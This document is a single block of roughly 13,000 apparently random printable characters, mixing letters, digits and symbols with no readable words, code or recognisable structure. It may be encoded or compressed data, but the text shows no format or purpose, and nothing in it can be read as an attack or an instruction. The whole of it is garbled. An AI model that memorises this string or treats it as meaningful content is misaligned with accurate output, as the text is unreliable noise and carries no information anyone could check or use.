qFz4C26WCUkFy}SQ/u6LD7dk:TR4J]D1k:zENt(Dq+R6xE-~ph+O(r7{Wq9x|rirrr-U]rEnS(S+Bq;uEzDI]z2f&TR^iQz|;yqW_-^S~w6ipqh~D:BR9iQOJQ)W+FUhuQDzJB@tKpTr%/Y2oR^Y^zRdA^SCf6w4ukE-R;2A7%x2z2:hd9:_dpCTWi]hQdE)9io+}+rVy1qpf~yQK2hVF%A|)V2^d^urEOdkD-qBkunOu_BWTO&hQ6}f9Dp^+pOBW2N4+-I%1@eYW(^ds6{]SI|Lt4pDrk(-|96Ds:1n^IkN9;1Od)+n&@p-1kELXLr)@~eAxL52VI~D)A0%&;fL;S0%Ow-q^]F(29IeL]ODCkY;C26:BX:k~:pEC1LKBxRA}0hk|1^RXr~7/JEY;YY:qUnVIV6E-r]zUz^B}0F&z%XtW|R:6Ui{nsdnonAw2d:zX2IuLeE_ApULOq5oS^zQ6K}_o@&0O~i;WDB7n%D4;/;r04;Erzn0]-+AihRSuYrdxffI{5]StTr{;FzxQO-rW&@QL%7rCh77ROEUC^xR^dd_9dIF6@4+SR9VtCXpi-x9F&WO1-2I~kA9io5oqfK50Y{QB~}EOfezX-Uu5J066z}-QTX;rn)+_)frKt&;u~|]W|5+qrq5IpCJUpnkS(O@{@Fn)zipL|rpxEFICn^:w_)r]yoBhkrk-]u9hrkFYd%%S@yf)4wq:J_9LdiJ6rk^uf9Y69)i{n/0;/Q%W)&NpzXzCQQ0eh9p-)J:Vxu-9CLANfQO5(s57ku_kJR)9uRETe6nVE&dofx-_}_%BtO/9_C9:xS|&FT]SV2OoEW{Oh6~o2fBSnOJu2Tx)p%qQd;i(|(+N&Yh}N5k@46{::E1khEesJAkd61d{+A9rK+FRFQJ{qN2CJ7L6K@ds_4&Ch9C|%%:uJ^SQ_tfO-_K)__76{k4eN/w(S5Cp+CooB};L-O)|~0QQ((^twB7R5z-|}p%f}+R@X99zfUR|tKDif5ys{q]f6uNui4WqfBALX44ifz:rY&5);(zd1REkrW6XFikrrrhD25KWAdDrtX:w)W7i5pupIp5@xosq+7%-NI2prE2~2VnOd)]NuCud;zT;QfK|A_FW)z@%X{oe7sY-1]p0:XzF:VSo:7}YVW97DKzTE_9VsV{B1}L(doRs9u;I1R4/;R/16tS5BBu1xAuI0IR/(:L0fw{pd5DkWfS4iq|UzqhVSz0n~:O~V;xE-iU^2efn22f-]sVreOfxhpr5ISyE:{f75T(N/SA1J2E{~4WskdE{IyU1XFYu_D~{dkNy]{UXnR+BR4fBuWfJT5(_uurx2tUB0zfDsC]:};fNkn+(69u:@|(Wi:EDq|u94LAYFVU5YD~@9DfOFFEnFhrx6eEpyYrVIIr2+DNL)6AL{r(5LBW6VU6]QCfnW6|/BYk9d{ARrW+AB-A}Vre-YI&oYVtk(RY}~FJ^WO1D]::2|RkOUsOVI4LIr^Q^E)VsVBhTY@sir6{AV21k-]s|uW:o6W4-6W1o6+r-6UWo6U~-6UUO6fyw7NSC9e:I)}1&de@IrSw})T6-pL_&d(sspJKV(kDspQe2z0iR]o:I7I^w]e&RdF0&;f%&yY9sfYyst6ICYE5E~T}IW}+WuW:9k+4p|{kVUx:2Ux]i7%6]Ao@uUUB&7JDkYeCrd+Cs7RAqVWS}pt:Ih^So&44&~S5DVxxirK^&r5:9-wkBhK{&BSJEehy~9~V~)Sn9N/w6Vi/]pfFT6IWnSr~USrd+6)TB/TV%nw9w+9T_A-W^;9Uw+&wO(o54(6-_:xSWRoOzA4;VD9xeLu+UTr6@@WNT~xLsN2;{dEx)IOt%EWRV(21tJ9O+S92xyhdWfE2JFUe;KxL:h45z}qrIJI2&Ku]hS-sr%x2K-k|7FVI9k9Ow:rEOn&qBV-rk;kdxpp:~UrSWOh5h(kr9]pXn0rzTfROEIu]/ikxxkxsDxrLr:i09kUfT;Uf0T-6Udk{tTUre_UfhphurU-WzBV2IA9-VT-+JQ0A5]ss)n+91rO_iIuYrL|/K0~%;W2;4ROF%}ntBQ-F^-A)-OC-+ExDrSr+yrr+/o-xq%|ypR+eXJ}wu06X;x+Fu67Q&I%q&Nwff-_h9%TI(9^E:/KIz]2Vk2d(uB6^A;NIuA2qFJdrWW&W1^B]U0R+iF5r(/QBr%e69z5VV1ed;5/xV@Az&ou^Yoh^+fKSqWY6I7wS:L~V~FrADht^xUoWf^^WXV0EJ5IhrCYS5DIB-p2xiFW+sYIffXxheC0Uy_IUTAzW@%XrKkIrr|Rhn_~yEfsE+qyideV^he;SV%EYBVS-nkedi1{hr]&+o+fE50/U4+@~-EEx(zkx(RAS{T-^AJhu+qurE&IqiL(rSsfrCENk94]xfd&Sd}EIfe;INsOSFon^Siq:&nBSwNtu}@L;&X%hde(VY1VzzT@Y-@)hBXr&/d:E^dhn+~X_~]Tk+WS{AWx^iS^]qzUqUOwXq~QLx^LJB^:f+JDzrukxuzShp;srurh6:Yu2z|hxA]Vwofn(wJD^@NhK~(Nou;ozirUyprkC-r~:r2EQw2u5rh^N^x_:oz4-:V|hKhQEpq_kwqXyiJz-RJuhu6eA0J]YTJtrd:DeUJ92+6I{+6:wOf(LBAE]}JYA|SV(&E7zJfqs:|XSxJh%U2oLiy|{o]~Cs7~42Jhx6^QRxrd9U~BRrB+Dr29hKr+urxt-|^s/:hAo}(n+4C&12-n@UA2F^t_}4(6|ukzdJ)B(DrOSR)-2AYVJ-qV4-(KhIkIq};%uVNikq&fzI/@r1pER2i~E|pd:u:+0woW{Wn:JVWJos(r;TVJr-Sr~+(tEF;ru0YU(7(Ei@z2T%izV1%J7yA]FE~&ukUUhY}k20VU%|BS7oz|Eo%4CeV6SL%dE1AioD_i02ErWU(r~ei]rBAIOpIxOp0x]1^pyry:o;JIS4}@D+S^VzO&{Yx2CSyS6XNKz+0VDS-Ik~]D~EBwIu{wJhuOKhU@sURSp{rDWOO~|L@WK|qd;:qrwtLinrV2F;+KII^R5(It]AWJnN+WSwR1]-hrk~^rIkL9_tK]SErI19~rrh^nw^ddLCKWFpR@p/QUYS694+Q1+2E5yTzTYQ}~}7Kh04T+puuExBN/%pY/i4Ww;:_1UrnYr1S]Jx+DIx|kuxk|id~zrzO/u-BrFU&V6h_FhYxf+swE+V27+tQ|IT/Rr2A1L-E6:sw6pF;}xdh]yzu0pxe]f^:Ir00h-BS&Br:RY0O2OLutE({0W%7U_V]@pfui-FA&YWIyI}oSSr|JrEneSNrsrwsDwr|UrEs4r%|hrsxAu}6npE0CErW)wr9x_YW__SV0((^{_n2+WxA|:zO&FJzd6x4u(~WYrp-)k~:V_Lf/iKLAU9dQJCkV-(phi:KCxQ_dLz~%xQr2rE{zVFdUL:qWE6/Ik);/qfFFW+4sF5F4dq0-L@(E:Qi@Sh6zE-69(+dU-@;%w/5-/9UW4}yF}^FO+A]xuD;0TpUO]&LkX}Xh2~~)6r:_CkCsYVpiYIXD_@X}FCLI^rLUwOurdD6rI{DEorLSsrr7%56uCp-IX{_W:-uW4tTr/(-Isy2pUpD9]+:}w:6itWdu4{drBhfL2B:TE@D6~{SUJ^rWKVD:CtS|AtF-tKT5OW5YSKD%L:iW;EhydxT4]0xD0KXyE1rLxUrI1WOW2DVE5@CE(Lz-B:761+q01B^UXudtF]L/)KBi7p5Ur07Dh]UdxrCxI6FTTEkk5^^&Ctk6fD|e)WEVB+R{frNo+WE&~y_]IiqD~{wOXORor{TWkL6WULT-TWDw(rTIX(u+xL/opsE]LNXkkR}I+{7y^-i1tuhn1{{9V7)WWp&WOC9zDzI|~]JL:{fiQY%qR7_5O67|ET2k]rk4Wy@-S9YCirRr@oetiNIr~u(EW%wtT^rr:Uq}DOWSqsQ~dV~92eJJ^;~LX;/+w1F~-V{^6YnO1BkDyizppCyhfp/wNx;~)Y)uY&Ax2:^{)RdyoErUhXn5uef}|RoLoFWyQ|EJY;;@q_/(YzxrKx|yCQXWpEINf;Syp;eNr]X)E(x{kw/NYx1(hTVUK9]Fkd7z_%K+7yuyzxi(O|OfEF^yOY/f](EfWqtfW{z1X4A]dd{D{Oskqt|~Rk-1_n2kwCyt~0dE+WDEz(Fe%(xx+FnABU6i++sKAY5;NLVQ_n~Qs)UfAKOu@z9nOV%S)|LnWw//iy5_qI|BikDVW&K2B-oDRT+VN0%fuVe|:/@zqwK&N1{kTn%OFtY|T&iVxnCACY/FDE|hu1id&ep{4ehKTWED4rtSCIY{0uQ5@Wt-r;%;sI0I;x6;sy274uA65xJx4U@x9N9S}5WE0JwA1i^D}e04&wid^B9)@z{Ni4;VV9Jo@p;4Ju2:rz-FRqQwOx~Kr46wuz+0kNNR)w0B5hXLs+~7@h:xIhi4S(zzR7%VrrK^L:&tVdk;:pO1W-44@9ANLK1L6f1fF7rAEI{W_VwXLLd@z/kW97odst{44/qDepur0Nso~{4swfuWk{4oB(s0@rrIA~ws{L0ehf0u}1L7XNr~(1nsiYspiU67]rLJL-JAtzDI)R_~(QTh^fVD99E|t;JU)NoW5;okw0]~5w@TDfWVwt]Y4]9A5uJO%%YSO&q^:y@^@nUsFoR6yr:U0rrxiYIBt|FW1]J1w1hB4rSJ&w~sR%}EDFLn:UN6x4B{;9ySA|CkrR+}sA9BuN^0py)p]IzhSThos~9f%@X:S0Ut&DwsJt9V~FkF&Ss~quw|iINYtNt&i+Dkk_6eXN_9-Un^e%s^&_4Di{sRCtnXqQs:/D-~1@n71QN)0RLLuuNO~2-It_n}VK0+IL(uIn/1:^4uTk7_p2R^ydNoi-1_64)wSIBLFpI65B9z/LFd-i)C^Lf4~/u+U{+OJ2);OV0uV^2hKId6y(L:(qLA1yTK-N(_LBqF6)Y@L{+SQEu4zFhfVp{t_:qD+)I|]rsoDh~r~ykuxSKUL4{:2o0p2;wCsiE;@fkrus9&&d9d|&s6)tpN{@L;}/nCA}Y)6t6r];SNdNzNfS&FYy;y]n2f{WwtW]C(puorI+_Qr%h(Q4^-2VO;Y)@9AYNs4%t2-:xnCqy/xsA7rto-WTeJ%W15TyX@AF@LDWFz1xIiOO~Fteq7ER0EI(9OQtsXE}6~6XSD;AEpI6{9yR(O;;(;iByC2~:X%U%TrTnOtCy@{X:y_4tWtkRTEhW4h~w:OJWBk}RR_OOtu%+eJVI_y+{(509{&R+&ef|uIrW7u7}]1FK0)q1XDw|VrwNXru&U%Wfe^onx1^r}s@1x0f9-X_de/r(:%WCE4r1Y1r6N4r7C4-9kXshU@I%tn}O^tC|DIWrIEJhWVkho(+xiEkC-0hti@yu+iB9+Y-9w%)2+^Aup^xpO(RJdd2:r(R::pRzdKWO5W1FtV}+T(1pKLDyx;/WDwxD{trDE|ryrYLyIE2]Nw~|FN;0F9&}~~;+TSh|r(C~0kQru-6k~Sp;irqihS6iu-rTE~ETL_26xSu;1C~_tOk9UWqS]w/:I;QKhS1u_N)L}_o(O0::z/IriWrpOrwpIiEu-Q9ILo10;QEpuhyyuKR-;EWEn|u~hunKYDUNV5&zruy-Wur6rrFuC~Oy;w9rz]xhTJf_5IOJKY)^C6DOder6T]wFNs(T5V5}K{s^opfi1dL@)Ww2ND-k{++E5N;wWpqLt)+wi(wR9+DVsdXEDnNS:Dqyx}Ds(ru}WzAY1dR-1xIW0_YJ:urr~O;^FxzTuqptA21QxVOVx6uJ+oE9WAph+Jr+SRI7s6:Q+ypRAYF(J(6|(6@5f%@r+nEKrL-LYyr]6K0f0{AX@7-Jq2t:AB)hIr9X^EE0kFEErLq;p)+BB+EYW/4/sOF-DUt24NO0WV1uo@);wtCR91N49Krs%dW_hhTkT^%VruwxS]S0u]t]p~RRwDJQtewzR(]EQW~5^xS9001INeANB;(Lyp^u_4IIpyfEk&BBB(Rnd+i|L&@IRy@{zxwEAfqNf^;;45^o}q+;E9rVxdY]Uf-tUTrpA};/9rwuTsDN~-kiT~rTnI6;^kVqVLnEBWi-W-U+ky/qL2C^|L:Oyr9^k2VVVY/@(d)YoISrWru~}~x6Ik5O7ddCtN~ESWOFp0on0x]%p7(O5fyTWFTTxE&|9tzQ&zez%Q+Wn@9}N0E4Bqyf+YYf4q{};us9&SS|seyS])zYn4~Wqu1X-q60eQKsB0:|ux{uq9y|wy}OKh26uUx0iJy7eYzp6]nqy;w~EI-0x5}xENEy4]LNDQN090W&ToF(9uB6ikp@W]|tx)}OqWJRhp)CAIRSzNVdNd1AU2o6_AEx@tfq~f(C;0qq1{k;tEw^VWA/x~Y-p}zVt/{uXUVEDU9-2ES~%)5O10(fK&^UU^Qz&z(Qu@zxEJ%_5-22o}-rFF|5ssiDCK7pVUO~-S:T:pFLD|o:EDt~iO0J7JU@hr5^&:-|&&~&)ywip5+Ak@J]_|IdKqB({fY~|9rSuE~NIEox^1F0)(zIX)OT^L;VteF:s1uhpz~iI^-EJ:(]WnpD|Wz{X:~;xeFLDX/ISR{E@Er|WIDp_tuX_7Ae4yE-yxz+~5II-O:)Jt__S@n%RiNNL:t])0f}KFR^|fysyW;i{z}Tr1BxzUV-sY]0rIkx)R]@y+K1YwKdnfS7t:~J~f7k(hN6eD^T)dd&+ESY^zT+@__UIz4QNN)T&e;sr_T{/(ukVL5t4w(]1|IXrJFw9;&~phfJnFi~{9|QBiN49hAJn/~}|^yOrJXuDpxECWIhW7WdhiO:]&4wqz%&%Tz)~{upI~AniFz4-~e/p]I7(:^IyEfWwSrEW%ws+-(WXTe)+66~I:IO|6U(EFJVo]k6EREpuV]-r(E_NRIVti6]2]_h0Y~SA~0Oryk-EA9/{B4s7wWD6N%E(UpuS6fq%oTW1e(+IkFx0TB{5z&hxBrt6@opUekYuYEt&ELiiTf^CnIp+wnoR2zV}|42W(WKtSLEsTd~eB0L-^-BYWWu^6u4Co|S+Tu1nrt]N{_twVxo_w2;t@zUz%;DRw}oWy72V+d|JKRpoXB|4{U-UXA+t^@uq}t9QSzO~WEpW~OC(0px~|(t6hE9e4o|-Ww~E(++k6}&o&pEOt{|Toi(WrVLk(s/x6]i|W6DA;+Wnt]%]{z(19x]F)Xr9WC2d(OyWIf{E~(~@qur2KpIKzS60B_z6(Ie~(Ak{~5&^qE0R29oOhK@5;Yptquky2xrf2QTTDk^e{-SsUIq1FI-0hqV(D{ERJeYR@X|79~67+TD)T)^dR_YF4C+A)VLSXWRO%JoUe@kwBt72CXSw_)}B];6ExCJY}{RxrqNW7hIthU0C2QTrq&XL&+1NrC+X_|KfA-EpI|2_W6Wy6rrr|pC6y(pui^-EVFxL9r&E@:qtp{hDCpE-{zT_i&rTxrsEJ6Sh-B1:T]:0YEBprr&&hF9dyBdhuk{utuTiOq(NFey1:}Bn0Eo+L5VOin@5V69:J5z;OEOhwfV(ICd5;hS]^OUy@ihWw^6DrxF(F~wS;V(+s]Ln;qkk|~QtE@+^%6TDe;99S4^hi0}hx^KI2DNLOT@ItXEs4:w05/A)X)rQKz;+-B}2u(KShfIAz_SAJ;(x;S0@sxTUy;uz](}DUuQNTwxwqIKqW]SWo~krWVf5L)A~2o0:X6wn7qI-(_}7E@WOir2w{IdDU}SOx0}p{Urxw+0}T~tA}]}0EhYf-{hwBFQTK_7L5-h00%]xt|/eW9w|urrwhD;~sT0tw::Xxt@r^KWL+4F+W+5-h9|;thp7hy9oNO5Wz|V_-qOSKoYBA5&%Fd00IeNhDWd(L0^_;AIB+dXisSQ{U&}7z:~srBLJIQTO_%KiUsW(]QCFWo+f]-IB0h0JV5zEX]SA0krI~zWWk-i(ufYVxz]9-N9T4+AnD9Ah(En}xXY5Fd/oR7O:ru9uCB7/R:AXXVpD2;{N2Uq^]7x}}O55OA~rRdDEzJkA&uCn&;yk0LkKryFq}uReuiy;Y6|9N66W0fs-SCB%+i^/5BOh@}U]nDewfz6zz/d&9N)Le7VX;sW5kFRkR}s+:N%q6(X7AYQ}Iz&;BB1dSW&W)~khhfnER&7nI0h:&Do|1nK-iL_)CT7nQfihROADrSIrrxT;D;E;isB9+{nBJ4QBxV(x|;(2)9t2NII6){rr&2pJt(sJ6xe:YS7C9-2F^TDDIr&;huN92]VY{):X/qQ99fAr~e+w4;inX|0n54Wd(1wUB;6DK+:X-z:Sf;{2^k&wWJwF^5+)IO;e%~wt-RsS05~ke9e{&&2F&1Rk5E;(6zwh_VxtkeL&%hw;9VUQ2]2U~RpD5FO~AwdFe%&Dd4{6}Le%s7n_B@}fOhU2kt_(TWq:BO/_e6s}J}7T4uII2YWVY^zSpfQYUru7rQr9sX_dRO/)yunTd~BV~9kr/d]L9~VCh:-4ti0:^]d&~urz]0rN%-|h(2NXfwCELq&OoQ_(ht4X2;)044-x^F:}2%X~A|ftV_q7^Fd%}d{)^@u)dQ5-1}q+:fun;shiIW}niQ1zEsL_hEnC0Cp1)0OwJfBL^o:IthxkX;5uwt_Rt:qF7h1AVx^QDUyte-U{]{V;(YKkptRF5Iz@f0(t7/W1@(TIQBy9Y6Erw-+7qB2/sF2+;z|UU}z}DWt+6i/2QCe)wD(]{uwUkCeUeCY+us(YY0p+&2d~1s-dr&p~Wop~|o]dTkeNK9B6L@d%e]Y:}r-D:Sxu2]-1i2(nuDYD+&yqrAA)s2Y0I2f-KT)LI}fyn@7NE^)YJhxLrkEtSIE|:~r26AfV04iFy99_YpuECOwShDuz70iC9@9+nhBd7px@p&I~R~7_6r75KTkp;Dr~BDf%7T7qrW9fn0yUkr|-I6N^(|rK}AxX{@E@p]pzBDkJSx]Xu~xD)pBi6ipr:op+|&d~(@WoRq~z+Vp-Uo6Who-6^2kB9kfK72hwksY6CS/DO4+pO6_k;1~2F{Ep^wAxh(y@CrUAB_V9i9L@)xJ@|kUO;:kuNE]}Deo~qshRssEA||]}Y~QuEqSW_nurW_EISKTriiLu:5SIwTr-5E(-56f}o|hr~5AsopE&ph0r9LNsfs]q/dooyiU~O&ODhSn|;]DodxOr6wQsQ5_uF0@xkWhRNs%]nK%9C:nW(QUuIN%kS}o^k]^WCo^W/K^xdA0idNTkWrBS6qSI{4f@_FJD6TokrCVWz/u2{9JWWfYwUWu4I_%9_XI^Ii_V4^-D49A09w09|WQsXB~2JSfVsh]s}_L4)iRTr5D-FQ0CzFo|Wi]6rJpw)^0@|CDVB|}kALQ/Q@t~]ouOrx&/6]%WU2o2iNs&+FE5(U}oUrs@6+RrirRKIWNW;;S&k9tAuw1dhhyx+n{&h-|ukWqRf:WtYeU2^VU5^W/Rp(AA-4sRA454x+upqCi;UpQ1~C0@yR/:]1+sNBO(hL](S(+0i|UtyY7nq0:hh|JuiipCqN5%-e|}yhSsWEz(qF]~Ix1JV9&}SBI(IuACWo)~UQI6B;wkz]K9BYX+I%WUuwI4^B}Upds;pe}q]}r|S5T4ui5}fy%yxkNYUdBJd;45Bww{U9]5f;kW(_{}pBws6edN^(4q^udhS2X7AkBY6E:SYIyOUxO0]CpKxNDdh9eU]9YCq5}_^&J}C/&:;-p4iC)6F}^tn2pQRki-+U7{WSB|V+&Q1R9AA|^&kAE(yrhKLJCnD4rw(09E9Wf9tq)C_nSK^6z50ErWDDruVprhIKCBiUWCnh+)+U9f&IfD]~NQC09tOIq&;o2Ipn&{rU2;{qk/tWq(d+(~S&qq0U~euxq62K2w6dO@SB2)Opzop0hpEJS]~qE9kUIzNhdK02ehW&CeABYT7OSuxUx_fUe5KDS(fINz~OBL(6pT0WBn]6^ixU7WU&2T-u&YWs7-Xnz/5&ET}d-UY|puW@9]hk&dV02KzSOr_KOeS4i~wzrihIO~IKO-9d7XkqU4FrfBD4|9QANQR-E6y:(Ih+/TpOY:yo(IW4Duy7+ioOL^]Yd~IRT:^UFJRq:d;SV:5k0o%UD|yQxC1Yro_ShsO]zUf4%A5h:r6~{+ze{z~TEK&^6&~tU:VFir/Fo}L~Y-JB:h{(6UeRY-etqB9IW-XoQBw{y0JE0Rx+DK-W6rtd_:sonJq/AiEOVU:^BJJn;SEoL+NEuV@y0rxr@:Ku::0J(2;5{4KA;^^Rz|-EEVX0T6N{Jp^&r+-4KO(RoS;f(0Kp~O6Cd:Oz_1x|Dd;:zS(9nzpS}|R9V:|-6dIpVuJtT:in;OR1_AO9--Rz~:&fBdV/RRTNKIJ__VdwJJkO@kRwLK4W}KRV+nqU~}0S+uezDe{EWoxFY{6FICqseRrzxJf}w]z_i+_2tEkFDFr2r%x_pN:d}u6Xe5EKA;f(29EN2wEw2-kOQIWN+FWdEt-_nQi9rD_DxT6:qy:D)t_Dw5_&IQd:sFYwneqff^N5%UxSO2kIFFO2Dhp+0qWTBVV-iwYTpE^TB)()z{_Th;_5Nz6Ly:B%;2F+DF~+%x^d;iqzX5W7}}Jw@~:05CSry0yhQ4]B9Jk0:t_00e-t:/Ewpp:}]F:d{]Jsk&:OJkNF_rL/UDz@JT])r{:J;/IBuk_@Y|EANF:@T+_{N%kD:%:CXrV]rrq5:wYS1&]5yo-W5TARNddI@K6qxQiYRq:oxA]+h:2/_r{nN_-UXOwn2h{+JX^hL{u9f_xz_)BoAQ/I_U5KYNO:F~&IrW+E_FFR6KY1Or@dF9X:A-FCU1w55XRtf1thE{KILN&pzBXwO~Dw90T:x(e1IRD2XrB)~9q~CR%sFLJ)D^C+XNt+ek~271B+Sff1JtR+qsAxqf_nXidKL|T9Noe)_;W1L_4C665)fTx1D4}(S()qz4t1fx+JINSV5dz+JpuDAJ;px|/tX/01_CQC(t}TFrT:6Dd{J4iAD9KKDr4(D+h|fo]BhoQwDJW~wBerEKohOuR(Y)ku]k-56+C92xd{R4:zDhw1LyWuSxqOB(n|D4V{X&D12F%9IOd+z4s(/{;1iIpLRnYy:@4h_@iex0SWzS2yk5%orW|)h5NLSRT+DDpdXWfV7kYwr:t~x^uAp1~WEyL]tE92K6T5zoTLi(UI^{5FS^;u}rQ55x2]ED00U]h4ezrTW5r0zLWITy7;/+R%C9_:zhECU&A}TR_E7+wd|yy2x:^zDJ1pYD%e&tCq;0@2J@-~x-5:y(osx)S4~B2|QO5-O|)|^2nK~y&Kd{B~f:~oF|{h-iJ+k{Xq:5:5^{rE0ru7:y_uk5BN2Wr/W]+{FB}L)WfzY-wOfyRS:{9_LC^iAKyW;Q9e9NW~z9:y6ECiKdkzB^&Y+T(BB|zIdyh{dK+/Nfe7wyKNXu17ye/;5u+Y09XNRf5WoDDJ4OU(Tk(e;WBoL{h0^JL(L:BnAiT}9Irzr;4ewCtrY|5tE0|Iu)0o5+2IxF@_:(TFYE-+RxCy@Uukf@pd]kU;ky0nt9OQkyUwNE+EWT4ifJ@V/Bpw+(@:Du9WXK9ieC(~O-EO:r7|sET9ei;Sqf4WwI7+n(T)^ritEx^5K6T%BU;L^EXB-VT~xXf+6Cq+~9rEkXsB5~2A~%J|o2(hY]:_VzsA^10d]Ndd&DsV-)@F-7h%%QJId)@d^D:D)~@{7NI+7rie9J}nfss(6Uh6YX@{hTI(pQ~QkUh1SEC-t1sNNn4-wn2;;9s|I9}|V%yQ)B^Yh:t/k47fY%ytLn)nXLYIfnff7xeIY;TTX}rFAh|i4%+Duzf5^:C)|;2:S(dR^h0pF)NfOAUyqExtr^6LRS^SFfoEA5/NDB&hB&rf}T](~9VNsuhYp~7W+hCr}{155yst-hzqVJI(xs644)0J0@;&p6R5Ce/9s|YfF%rfs_(1si0_JYY+@ULLA+FFBn-iz6Q5wtTF]eWF_}xxkD0EY]%@sRDRTKKFRtrfoue:}INYorU%okEqitqFtnXS|f6KDI{;WnqKe~5Fpe9T0~^Ynh+opUYR}T2A(C1d(Qs2(ofTo6QLsiL_(9U5CwwYTrSE@)|Dw09:0T_-kooL6_0tJph(ifoN/}DsYfrAA_~E%Iy4DDXoRiLFTY~U1dwX|x^^t;BVV_AVt5Fr@Dk}i@A(tSyrr&_)^Ahh9_EitFT|]TN44Ir&5_do5^:L}OQ_1_kN0F7xnzOqCL}{dfh{6Q0})5fQ4F@nBi_u4qy|;1}Q@dF2q%p:KV~EWK)LW&DLurWNrtiq7Yif7AVU5_2;BJ2:X|pkyrxpzQF7eYO]4:}U2CIDF]N59xWBQB0y_z^)}FdUQC+;EY_7IQfO2_Lkw@z1)h^Q1__yrOXy+Qn0F90]B(;{:YW2u79]x51yXpOTw:|xX:5wNFKwk%|V2FoQ)F~oT%sX/Ys(;5VB7FOJ0V1^|S9X7zV5(7/I1Y1_1z7I{xK}su:kszh|@zuNAu)W7/ApK1+Rp4&92p)DLu1(2@)hh]CXu}/}R7yx)t1DdDS~(}eCrntN+o16]5{Uk+/;;zo)_n]^06XYh6|fpL_q^x}|FLC+KBnFW@%Ff{t_Ii_Bs(OEXs&Jqk2r:LWp|tXUQfr2]+)4O01keB/:}WhX-2Aw6uOf]dD|s/+&LufWr|Or)XJw)_5:-qn-9nAR7i|Dy@thuwrKWks}5y{AynwDAY~nLC/1F]/1F2/1_+/1+N(rF^15:F/KDk{X5K{^RsyUN9w{wJw{T5/{4N/{4X/{0u/Q0C/Q}]/Q}2/Q@+/Q@5/Q4_Q;s_Q;}V//r}yR/_WX/FX//Y67/_://_47/_S//F47/Yo//%Q7/_u7/_I/]Yqe{rDrxrIEIRIB|OYW6-:tCW@;Cnx~SJ;BqUd&^+^9y4LXxJ{]OdE0u|iSJK6^::^SOK_XLtkTL1iRJdV}_):1Xz%sFwD0eyeER()9Ty&xL{E{NC5I;C-@L(2;D4)&}Lex4(L{0F96o%|qn_7O0f2|}Q|yK%X;0%20n(/4QQt|%/5UopDrx|wpIy6IJOyWETJ(TtrhJ~SI]&pxAYxw:WL-y@:LTekwRo{pIs5LiNz6i-oA~dO(_)9CTJ(D-o5SWAySiJypdV1C--I2;xyKprOF}CeU4r/]rwtIeSE4n4khIdyzt)5|^rKqVtN:s(:}:QYXV+qd9I(Bs]VDdye%_{O@kFuOiK{dBV:rrIE;9rOnsy_s5Q%/xIyurwL8